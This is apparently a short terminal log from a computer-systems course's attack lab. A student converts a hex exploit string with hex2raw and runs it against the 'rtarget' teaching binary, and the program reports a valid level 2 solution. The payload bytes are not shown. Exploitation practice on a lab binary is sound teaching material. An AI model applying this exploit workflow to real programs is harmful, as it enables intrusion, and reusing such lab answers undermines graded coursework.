 201724651@CSEDell:~/target10$ nano
201724651@CSEDell:~/target10$ ./hex2raw <ans4.txt> ans4.raw
201724651@CSEDell:~/target10$ ./rtarget -i ans4.raw
Cookie: 0x76927bbf
Touch2!: You called touch2(0x76927bbf)
Valid solution for level 2 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!